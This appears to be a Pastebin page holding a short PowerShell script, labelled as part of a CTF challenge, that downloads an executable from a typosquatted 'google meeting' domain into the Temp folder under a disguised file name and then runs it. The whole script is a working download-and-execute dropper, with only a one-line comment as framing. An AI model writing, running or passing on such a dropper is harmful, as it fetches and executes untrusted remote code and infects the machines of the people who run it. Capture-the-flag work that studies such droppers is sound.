 b
A GUEST APR 14TH, 2025 3 0 179 DAYS ADD COMMENT
Not a member of Pastebin yet? Sign Up, it unlocks many cool features!
text 0.28 KB | None | 0 0 raw
1. #This is part of a CTF challenge
2. $u = https://g00gle-meeting-popa-cola.com/audio-drivers.exe
3. $d = "$Env:Temp\popacola-secret-recipe.exe"
4. iwr -Uri $u -OutFile $d
5. $b = Get-ChildItem -Path "$Env:Temp" -Filter "pop*.exe" | Select-Object -ExpandProperty FullName
6. if ($b) {cmd.exe /c $b}